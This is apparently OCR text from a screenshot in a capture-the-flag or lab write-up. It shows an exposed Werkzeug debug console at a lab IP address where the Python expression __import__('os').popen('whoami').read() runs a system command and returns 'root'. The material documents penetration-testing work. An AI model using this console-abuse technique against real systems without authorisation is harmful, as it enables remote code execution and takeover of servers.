 Console // Werkzeug Deb
10.10.11.164/console
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU SeedDMS: Sign in
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen('whoami').read();
'root\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.